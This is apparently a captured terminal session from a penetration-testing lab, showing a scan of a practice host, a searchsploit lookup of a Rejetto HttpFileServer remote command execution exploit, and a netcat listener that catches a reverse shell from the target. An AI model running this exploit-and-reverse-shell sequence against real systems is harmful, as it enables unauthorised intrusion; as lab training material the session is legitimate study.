 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/pen300 × kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~ ×
[####################] - 6m 30000/30000 80/s http://10.10.10.8/
┌──(kali㉿kali)-[~]
└─$ searchsploit httpFileServer
Exploit Title | Path
Rejetto HttpFileServer 2.3.x - Remote Command Execution (3) | windows/webapps/49125.py
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ python windows/webapps/49125.py
python: can't open file '/home/kali/windows/webapps/49125.py': [Errno 2] No such file or directory
┌──(kali㉿kali)-[~]
└─$ searchsploit -x windows/webapps/49125.py
Exploit: Rejetto HttpFileServer 2.3.x - Remote Command Execution (3)
URL: https://www.exploit-db.com/exploits/49125
Path: /usr/share/exploitdb/exploits/windows/webapps/49125.py
File Type: Python script, Unicode text, UTF-8 text executable
zsh: suspended searchsploit -x windows/webapps/49125.py
┌──(kali㉿kali)-[~]
└─$ searchsploit -x windows/webapps/49125.py
Exploit: Rejetto HttpFileServer 2.3.x - Remote Command Execution (3)
URL: https://www.exploit-db.com/exploits/49125
Path: /usr/share/exploitdb/exploits/windows/webapps/49125.py
File Type: Python script, Unicode text, UTF-8 text executable
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.8: inverse host lookup failed: Unknown host
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.8] 49162
whoami
optimum\kostas
PS C:\Users\kostas\Desktop>